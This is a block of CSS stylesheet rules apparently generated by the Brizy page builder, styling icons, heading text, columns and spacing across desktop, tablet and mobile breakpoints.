@media(min-width:991px){.brz .brz-css-1atnn6t{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1atnn6t .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1atnn6t{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-zqiq2g{flex-direction:row;}.brz .brz-css-zqiq2g .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-50dobn{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-50dobn{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-50dobn .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-50dobn{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-50dobn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-50dobn:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-50dobn, .brz .brz-css-50dobn .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1i7nufu{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-ie0OY{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-ie0OY{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ie0OY{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-ie0OY{text-align:justify!important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-tLxSz{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-tLxSz{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tLxSz{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-tLxSz{text-align:justify!important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1iatpgi{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1iatpgi .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1iatpgi{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-eka68b{flex-direction:row;}.brz .brz-css-eka68b .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-1vatz2z{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-1vatz2z{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1vatz2z .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-1vatz2z{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1vatz2z:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1vatz2z:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1vatz2z, .brz .brz-css-1vatz2z .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1m75nft{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-cIQ9H{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-cIQ9H{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cIQ9H{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-cIQ9H{text-align:justify!important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-ptmJe{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-ptmJe{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ptmJe{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-ptmJe{text-align:justify!important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-17zk078{flex:1 1 21.4%;max-width:21.4%;}@media(min-width:991px){.brz .brz-css-17zk078{z-index: auto;flex:1 1 21.4%;max-width:21.4%;justify-content:flex-start;}.brz .brz-css-17zk078 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-17zk078 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-17zk078:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-17zk078 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-17zk078:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-17zk078:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-17zk078 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-17zk078:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-17zk078 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-17zk078:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-17zk078 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-17zk078:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-17zk078 > .brz-bg, .brz .brz-css-17zk078 > .brz-bg > .brz-bg-image, .brz .brz-css-17zk078 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-17zk078{flex:1 1 40.1%;max-width:40.1%;}}@media(max-width:767px){.brz .brz-css-17zk078{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-e2nox9{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-e2nox9{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-e2nox9:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e2nox9{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-e2nox9{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-tb8kkw{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-tb8kkw .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-tb8kkw{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-82g4id{flex-direction:row;}.brz .brz-css-82g4id .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-1hfrkz6{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-1hfrkz6{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1hfrkz6 .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-1hfrkz6{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1hfrkz6:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1hfrkz6:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1hfrkz6, .brz .brz-css-1hfrkz6 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-9w8sat{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-h7OBU{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-h7OBU{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-h7OBU{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-h7OBU{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-1lqgebn{margin:19px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1lqgebn{padding:0;margin:19px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1lqgebn .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1lqgebn{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1lqgebn{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1lqgebn{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-14ankag{flex-direction:row;}.brz .brz-css-14ankag .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-uchpc2{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-uchpc2{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-uchpc2 .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-uchpc2{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-uchpc2:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-uchpc2:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-uchpc2, .brz .brz-css-uchpc2 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-109z0dj{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-zH_6_{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-zH_6_{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zH_6_{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-zH_6_{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-wLXg2{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wLXg2{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wLXg2{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wLXg2{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-uluvov{flex:1 1 19.5%;max-width:19.5%;}@media(min-width:991px){.brz .brz-css-uluvov{z-index: auto;flex:1 1 19.5%;max-width:19.5%;justify-content:flex-start;}.brz .brz-css-uluvov .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-uluvov > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-uluvov:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-uluvov > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-uluvov:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-uluvov:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-uluvov > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-uluvov:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-uluvov > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-uluvov:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-uluvov > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-uluvov:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-uluvov > .brz-bg, .brz .brz-css-uluvov > .brz-bg > .brz-bg-image, .brz .brz-css-uluvov > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uluvov{flex:1 1 38.3%;max-width:38.3%;}}@media(max-width:767px){.brz .brz-css-uluvov{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1lcuz0r{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1lcuz0r{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1lcuz0r:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1lcuz0r{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1lcuz0r{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1ph7tpc{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1ph7tpc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ph7tpc{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-o4nmub{flex-direction:row;}.brz .brz-css-o4nmub .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-14zj64b{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-14zj64b{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-14zj64b .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-14zj64b{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-14zj64b:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-14zj64b:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-14zj64b, .brz .brz-css-14zj64b .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1j8n5xi{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-kBgwo{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-kBgwo{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kBgwo{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-kBgwo{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

